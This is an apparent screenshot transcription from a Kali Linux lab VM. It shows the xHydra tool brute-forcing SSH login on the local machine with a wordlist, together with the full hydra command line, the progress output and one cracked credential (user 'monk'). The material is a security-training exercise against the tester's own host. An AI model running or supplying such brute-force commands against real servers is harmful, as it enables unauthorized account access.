 kali-linux-2023.4-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
BookUbuntu Windows 10 x64 kali-linux-2023.4-vmware-a... Windows 7
1 2 3 4 0:57
xHydra
Quit
Target Passwords Tuning Specific Start
Output
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-13 00:32:49
[DATA] max 16 tasks per 1 server, overall 16 tasks, 3561 login tries (l:1/p:3561), ~223 tries per task
[DATA] attacking ssh://127.0.0.1:22/
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[STATUS] 167.00 tries/min, 167 tries in 00:01h, 3394 to do in 00:21h, 16 active
[STATUS] 109.00 tries/min, 327 tries in 00:03h, 3235 to do in 00:30h, 15 active
[22][ssh] host: 127.0.0.1 login: monk password: master1
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-13 00:39:01
<finished>
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Start Stop Save Output Clear Output
hydra -l monk -P /usr/share/john/password.lst -e ns -t 16 127.0.0.1 ssh
To direct input to this VM, click inside or press Ctrl+G.
11:57 Sanath
4/12/2024